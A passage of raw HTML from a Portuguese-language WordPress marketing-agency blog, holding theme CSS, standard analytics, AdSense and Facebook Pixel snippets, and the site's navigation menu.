li:not(:first-child), .woocommerce .product_meta, .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #review_form, .woocommerce table.shop_table td, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{border-top-color:#EEEEEE;}.navbar-primary:not(.navbar-stuck) .navbar, .navbar-stuck, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .bsc-separator, .nav-tabs, .woocommerce div.product .woocommerce-tabs ul.tabs{border-bottom-color:#EEEEEE;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .nav-tabs .nav-link:not(.active):focus, .nav-tabs .nav-link:not(.active):hover{background-color:#EEEEEE;}.woocommerce .star-rating::before{color:#EEEEEE;}.site-main .bmc-wrap, .post-comments, .content .dropcap-bg:first-letter, .content .dropcap-bg-light:first-letter, .content .block-bg-default, .content .block-bg-light, .bsa-horizontal .bsa-link, .bsb-after-post.bsb-default .bsb-link, .bsb-before-post.bsb-default .bsb-link, .basic_mailchimp_widget, .btw-slider, div.quantity input, .woocommerce-error, .woocommerce-info, .woocommerce-message, .card-header, .progress, .woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover, .woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th, .woocommerce .woocommerce-Reviews #comments, .woocommerce #review_form_wrapper, #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row{background-color:#F8F8F8;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount, .woocommerce-review__author, .comment-reply-title, #ship-to-different-address > label{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a{color:#000000;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover{color:#104a64;}.title-block{color:#104a64;}.btn-primary, .post-number, .bsb-monochrome.bsb-before-post .bsb-link, .bsb-monochrome.bsb-after-post .bsb-link, .section-tiles .post-more .btn, .section-slider .post-more .btn, .post-pagination .post-more .btn, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce span.onsale, .header-cart .cart-quantity, .woocommerce.widget_product_search input[type=submit], .product-thumbnail .added_to_cart, .woocommerce a.remove:hover, .select2-container--default .select2-results__option--highlighted[aria-selected]{color:#ffffff;}.pin-it{color:#ffffff!important;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:not([disabled]):not(.disabled).active, .btn-primary:not([disabled]):not(.disabled):active, .bsb-monochrome.bsb-before-post .bsb-link:hover, .bsb-monochrome.bsb-after-post .bsb-link:hover, .section-tiles .post-more .btn:hover, .section-slider .post-more .btn:hover, .post-pagination .post-more .btn:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,  .header-cart:hover .cart-quantity, .post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .woocommerce.widget_product_search input[type=submit]:hover, .product-thumbnail .added_to_cart:hover{color:#FFFFFF;}.pin-it:hover{color:#FFFFFF!important;background-color:#000000!important;}.btn-primary, .post-number, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover, .bsb-monochrome.bsb-before-post .bsb-link, .bsb-monochrome.bsb-after-post .bsb-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce span.onsale, .header-cart .cart-quantity, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce.widget_product_search input[type=submit], .product-thumbnail .added_to_cart, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.remove:hover, .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#282828;}.bg-primary, .pin-it{background-color:#282828!important;}.woocommerce .star-rating span::before{color:#282828;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:not([disabled]):not(.disabled).active, .btn-primary:not([disabled]):not(.disabled):active, .bsb-monochrome.bsb-before-post .bsb-link:hover, .bsb-monochrome.bsb-after-post .bsb-link:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,  .header-cart:hover .cart-quantity, .post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .woocommerce.widget_product_search input[type=submit]:hover, .product-thumbnail .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color:#000000;}.btn-secondary, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce.widget_product_search input[type=submit].disabled, .woocommerce.widget_product_search input[type=submit]:disabled, .woocommerce .added_to_cart.disabled, .woocommerce .added_to_cart:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus{color:#000000;background-color:#F8F8F8;}.site-title{color:#2a7fc9;}.site-title:hover{color:#A0A0A0;}.site-description{color:#A0A0A0;}.navbar-primary{background-color:rgba(255,255,255,0.98);}.navbar-primary:not(.navbar-stuck) .navbar, .navbar-stuck{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a{color:#0a0a0a;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a{color:#104a64;}.navbar-nav .sub-menu{background-color:#ffffff;border:1px #e8e8e8 solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .sub-cats > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .csco-mega-menu-box .entry-title a{color:#666666;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .sub-cats > li > a:hover, .navbar-nav .sub-cats > li > a:focus, .navbar-nav .sub-cats > li > a:active, .csco-mega-menu-box article:hover .entry-title a{color:#104a64;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#104a64;}.navbar-primary .bsa-nav .bsa-icon{color:#000000;}.navbar-primary .bsa-nav .bsa-item .bsa-link:hover .bsa-icon{color:#104a64;}.navbar-primary .bsa-nav .bsa-title, .navbar-primary .bsa-nav .bsa-count, .navbar-primary .bsa-nav .bsa-label{color:#A0A0A0;}.navbar-primary .bsa-nav .bsa-item .bsa-link:hover .bsa-title, .navbar-primary .bsa-nav .bsa-item .bsa-link:hover .bsa-count, .navbar-primary .bsa-nav .bsa-item .bsa-link:hover .bsa-label{color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .bsa-nav .bsa-icon, .topbar .bsa-nav .bsa-label, .topbar .bsa-nav .bsa-title{color:#A0A0A0;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-icon, .topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-title, .topbar .bsa-nav .bsa-count{color:#104a64;}.topbar .bsa-nav .bsa-icon{color:#000000;}.topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-icon{color:#f73832;}.topbar .bsa-nav .bsa-title, .topbar .bsa-nav .bsa-count, .topbar .bsa-nav .bsa-label{color:#A0A0A0;}.topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-title, .topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-count, .topbar .bsa-nav .bsa-item .bsa-link:hover .bsa-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#A0A0A0;}.offcanvas-header .navbar{background-color:#FFFFFF;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;height:80px;}.content p{color:#A0A0A0;}.content p > a:not(.btn):not(.button){color:#f73832;}.content p > a:not(.btn):not(.button):hover{color:#A0A0A0;}.post-categories a{color:#f73832;}.post-categories a:hover{color:#A0A0A0;}::selection{color:#FFFFFF;background:#f73832;}::-moz-selection{color:#FFFFFF;background:#f73832;}.content blockquote, .content blockquote p{color:#000000;}.content .dropcap:first-letter, .content .content-block, .content .lead{color:#000000;}.content .dropcap-bg-inverse:first-letter, .content .dropcap-bg-dark:first-letter, .content .block-border-top:before, .content .block-border-bottom:after, .content .block-bg-inverse, .content .block-bg-dark{background-color:#000000;}.content .dropcap-borders:first-letter, .content .block-border-all{border-color:#000000;}.content .dropcap-border-right:first-letter, .content .block-border-right{border-right-color:#000000;}.content .block-border-left{border-left-color:#000000;}.site-footer{background-color:#f7f7f7;color:#727272;}.site-footer .owl-dot span, .site-footer .widget_price_filter .ui-slider .ui-slider-handle{background-color:#727272;}.site-footer .title-widget{color:#0a0a0a;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active span, .site-footer h2, .site-footer .bsa-wrap .bsa-count, .site-footer .bsa-wrap .bsa-icon, .site-footer .bsa-wrap .bsa-title, .woocommerce .site-footer .widget_shopping_cart .total strong, .site-footer .woocommerce.widget_shopping_cart .total strong, .woocommerce .site-footer .widget_shopping_cart .total .amount, .site-footer .woocommerce.widget_shopping_cart .total .amount, .woocommerce .site-footer .star-rating span::before{color:#0a0a0a;}.site-footer .owl-dot.active span{background-color:#0a0a0a;}.woocommerce .site-footer a.remove{color:#0a0a0a!important;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .bsa-horizontal .bsa-link, .woocommerce .site-footer .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .site-footer .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eaeaea;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *, .sidebar-footer .widget + .widget, .site-footer .widget_product_categories > ul > li:not(:first-child), .site-footer .widget_layered_nav > ul > li:not(:first-child), .woocommerce .site-footer .widget_shopping_cart .total, .site-footer .woocommerce.widget_shopping_cart .total{border-top-color:#eaeaea;}.woocommerce .site-footer .star-rating::before{color:#eaeaea;}.site-footer .btn, .woocommerce .site-footer a.button, .woocommerce .site-footer button.button, .woocommerce .site-footer input.button{color:#ffffff;}.site-footer .btn:hover, .site-footer .btn:active, .woocommerce .site-footer a.button:hover, .woocommerce .site-footer button.button:hover, .woocommerce .site-footer input.button:hover{color:#FFFFFF;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number, .woocommerce .site-footer a.button, .woocommerce .site-footer button.button, .woocommerce .site-footer input.button{background-color:#f73832;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .woocommerce .site-footer a.button:hover, .woocommerce .site-footer button.button:hover, .woocommerce .site-footer input.button:hover{background-color:#141414;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .post-thumbnail:before, .null-instagram-feed .overlay:hover .overlay-media:before{background-color:rgba(40,40,40,0.125);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(40,40,40,0.25);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;font-style:normal;}blockquote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, .instagram-meta, .alert, #wp-calendar caption, .bsa-wrap .bsa-count, .bsa-wrap .bsa-label, .bsb-wrap .bsb-count, .btw-count, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce ul.cart_list li .reviewer, .woocommerce ul.product_list_widget li .reviewer, .woocommerce .woocommerce-result-count, .woocommerce .product_meta,  .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce .woocommerce-review-link, .woocommerce-review__published-date, .woocommerce table.shop_table th, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before, .header-cart .cart-quantity{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:10px;font-weight:400;font-style:normal;letter-spacing:1px;text-transform:uppercase;}.lead, .text-large, .bmc-message{font-family:Lato, Helvetica, Arial, sans-serif;font-size:1.25rem;font-weight:400;font-style:normal;text-transform:none;}.btn, .btn-link, .nav-tabs .nav-link, .nav-pills .nav-link, .card-header h5, .pagination-title, .comment-reply-link, .post-number span:first-child, .bsa-wrap .bsa-title, .bsb-wrap .bsb-label, .bsb-wrap .bsb-title, .title-share, .btw-username, .btw-label, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .widget_price_filter .price_slider_amount .button, body .woocommerce.widget_product_search input[type=submit], .woocommerce span.onsale, .product-thumbnail .added_to_cart, .woocommerce div.product form.cart .reset_variations, .woocommerce div.product .woocommerce-tabs ul.tabs li a, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:12px;font-weight:700;font-style:normal;letter-spacing:2px;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount, .woocommerce-review__author, .woocommerce .cart_item .product-name a, #ship-to-different-address > label{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;}.title-block, .comment-reply-title, .nav-links, section.related.products > h2, .woocommerce .cart_totals > h2, .woocommerce-billing-fields > h3, #ship-to-different-address > label, #order_review_heading, .woocommerce .woocommerce-order-details__title, .woocommerce .woocommerce-customer-details > h2, .woocommerce .woocommerce-column__title, .woocommerce .woocommerce-Address-title h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:1.25rem;font-weight:600;font-style:normal;text-transform:none;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:3rem;letter-spacing:-.05em;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:-.05em;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2, .section-tiles h2{font-size:1.25rem;letter-spacing:-.05em;text-transform:none;}h4{font-size:1.15rem;letter-spacing:-.05em;text-transform:none;}h5, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce-loop-product__title, .woocommerce .cart_item .product-name a{font-size:1rem;letter-spacing:-.05em;text-transform:none;}h6, .comment .fn, .woocommerce-review__author{font-size:15px;letter-spacing:-.05em;text-transform:none;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .woocommerce.widget_product_categories li, .woocommerce .widget_layered_nav li, .woocommerce .woocommerce-MyAccount-navigation-link a{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;font-style:normal;letter-spacing:0px;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .sub-cats > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a, .widget_product_categories .children li a{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:13px;font-weight:400;font-style:normal;letter-spacing:0px;text-transform:none;}.content .lead{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:2rem;font-weight:700;font-style:normal;letter-spacing:-.05em;text-transform:none;}.content .dropcap:first-letter{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:2.5rem;font-weight:700;font-style:normal;text-transform:uppercase;}.content blockquote{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:2rem;font-weight:700;font-style:normal;letter-spacing:-.05em;text-transform:none;}#search input[type="search"]{font-family:Poppins, Helvetica, Arial, sans-serif!important;font-size:3rem!important;font-weight:600!important;font-style:normal!important;letter-spacing:-.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.navbar-primary .navbar{height:80px;}.offcanvas{top:80px;}.btn, .scroll-to-top:after, .image-popup:after, .pin-it, .content .dropcap:first-letter, .bsa-horizontal .bsa-link, .bsb-after-post .bsb-link, .bsb-before-post .bsb-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;}.input-group-btn .btn{border-top-right-radius:100px;border-bottom-right-radius:100px;}@media ( min-width: 760px ){.tabs-vertical .nav-tabs{border-bottom-color:#FFFFFF;border-right-color:#EEEEEE;}.tabs-vertical .nav-tabs .nav-link.active, .tabs-vertical .nav-tabs .nav-item.show .nav-link{border-right-color:#FFFFFF;border-bottom-color:#EEEEEE;}.home .section-tiles .tiles-outer, .blog .section-tiles .tiles-outer{margin:calc( -1px / 2 );}.home .section-tiles article, .blog .section-tiles article{padding:calc( 1px / 2 );}.home .section-tiles .container-fluid, .blog .section-tiles .container-fluid{padding:0 1px;}.home .section-tiles h2, .blog .section-tiles h2{font-size:1.5rem;letter-spacing:0px;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#EEEEEE;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#EEEEEE;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.navbar-stuck) .navbar{border-top-width:1px;border-top-style:solid;}.site-inner > .section-carousel h2{font-size:1.25rem;letter-spacing:-.025rem;text-transform:none;}.site-main > article > .section-carousel h2{font-size:1.25rem;letter-spacing:-.025rem;text-transform:none;}}@media ( min-width: 601px ){.admin-bar .offcanvas{top:calc(80px + 46px);}}@media ( min-width: 783px ){.admin-bar .offcanvas{top:calc(80px + 32px);}}@media ( min-width: 1020px ){.home .section-tiles .tiles-outer, .blog .section-tiles .tiles-outer{height:570px;}.home .section-tiles .tile-primary h2, .blog .section-tiles .tile-primary h2{font-size:2.5rem;letter-spacing:0px;}}
/*# sourceURL=kirki-styles-csco_theme_mod-inline-css */
</style>
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/blog.agenciawys.com.br\/wp-admin\/admin-ajax.php","nonce":"de8506a0bb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https://blog.agenciawys.com.br/wp-json/csco/v1/menu-posts"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQB8328" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.agenciawys.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQB8328");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://blog.agenciawys.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.agenciawys.com.br/wp-json/wp/v2/tags/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.agenciawys.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639862760844520&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/12/cropped-logo-white.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/12/cropped-logo-white.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/12/cropped-logo-white.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/12/cropped-logo-white.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			#cat {
	border:none;
	color:white;
	padding:15px;
}
.header .logo-image {
    max-width: 370px !important;
}

footer .logo-image{max-width: 370px !important;}

.sfsi_footerLnk{display: none !important}
.icon-facebook:before{
	font-size:0.7em
}
.icon-linkedin:before{
	font-size:0.7em;
}
.icon-instagram:before {
    content: "\f16d";
    font-family: FontAwesome;
	  font-size:0.7em;
}
.icon-youtube:before {
    content: "\f167";
    font-family: FontAwesome;
		font-size:0.7em;
}		</style>
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '324990671491454');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=324990671491454&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>

<body class="archive tag tag-posicionamento tag-54 wp-theme-authentic cookies-not-set header-disabled layout-sidebar layout-sidebar-right page-header-type-simple pin-it-enabled lightbox-enabled parallax-enabled sticky-sidebar-enabled stick-to-bottom style-align-left">
    
    <script>
  fbq('track', 'ViewContent');
</script>


<div class="offcanvas-header">

	
	
	<nav class="navbar navbar-offcanvas  navbar-border">

		
						<a class="navbar-brand" href="https://blog.agenciawys.com.br/">
			  <img class="logo-image" src="https://blog.agenciawys.com.br/wp-content/uploads/2019/12/logo-white.png" srcset="https://blog.agenciawys.com.br/wp-content/uploads/2019/12/logo-white.png 1x,  2x" alt="Agência de Marketing Digital Sorocaba">
			</a>
			
			
		
		<button type="button" class="offcanvas-toggle navbar-toggle">
		  <i class="icon icon-cross"></i>
		</button>

	</nav>

	
</div>

<div class="offcanvas">
	<aside class="sidebar-offcanvas" role="complementary">
		</aside>
</div>

<div class="site-overlay"></div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header" role="banner">

			
			
<div class="navbar-primary navbar-center search-disabled toggle-disabled">
	<div class="container">
		<nav class="navbar">

			<div class="navbar-col">
				<div>

					<button class="navbar-toggle offcanvas-toggle" type="button">
						<i class="icon icon-menu"></i>
					</button>

											<a class="navbar-brand" href="https://blog.agenciawys.com.br/">
							<img class="logo-image" src="https://blog.agenciawys.com.br/wp-content/uploads/2018/05/logo-white.png" srcset="https://blog.agenciawys.com.br/wp-content/uploads/2018/05/logo-white.png 1x, https://blog.agenciawys.com.br/wp-content/uploads/2018/05/logo-white.png 2x" alt="Agência de Marketing Digital Sorocaba">
													</a>
					
					
				</div>
			</div>

			<ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://blog.agenciawys.com.br">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://www.agenciawys.com.br/quem-somos">Quem Somos</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.agenciawys.com.br/cases-de-sucesso">Cases de Sucesso</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.agenciawys.com.br/solucoes">Soluções de marketing</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.agenciawys.com.br/imprensa">Imprensa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://www.agenciawys.com.br/contato">Fale Conosco</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-85"><a href="https://www.facebook.com/www.agenciawys.com.br/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom social-icon linkedin menu-item-87"><a href="https://www.linkedin.com/in/ag%C3%AAncia-wys-b1420169/"><i class='icon-2x icon-linkedin '></i><span class='fa-hidden'>LinkedIn</span></a></li>
